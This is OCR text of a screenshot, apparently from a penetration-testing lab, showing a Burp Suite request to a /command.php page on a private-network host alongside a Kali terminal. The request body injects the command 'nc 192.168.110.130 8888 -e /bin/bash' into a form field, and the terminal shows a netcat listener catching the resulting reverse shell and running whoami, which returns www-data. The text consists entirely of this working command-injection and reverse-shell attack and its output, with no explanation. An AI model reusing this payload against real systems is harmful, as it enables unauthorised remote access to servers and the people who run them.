 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://192.168.110.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.110.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://192.168.110.131
10 Connection: close
11 Referer: http://192.168.110.131/command.php
12 Cookie: PHPSESSID=9ir17ntk7fc3es5hf24dkqqrv1
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc 192.168.110.130 8888 -e /bin/bash&submit=Run
Response
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# 1 ×
┌──(root💀kali)-[~/Desktop]
└─# 130 ×
┌──(root💀kali)-[~/Desktop]
└─# nc -lvvp 1234 130 ×
listening on [any] 1234 ...
^C sent 0, rcvd 0
┌──(root💀kali)-[~/Desktop]
└─# nc -lvvp 8888 1 ×
listening on [any] 8888 ...
192.168.110.131: inverse host lookup failed: Host name lookup failure
connect to [192.168.110.130] from (UNKNOWN) [192.168.110.131] 49546
^C sent 0, rcvd 0
┌──(root💀kali)-[~/Desktop]
└─# nc -lvvp 8888 1 ×
listening on [any] 8888 ...
192.168.110.131: inverse host lookup failed: Host name lookup failure
connect to [192.168.110.130] from (UNKNOWN) [192.168.110.131] 49548
whoami
www-data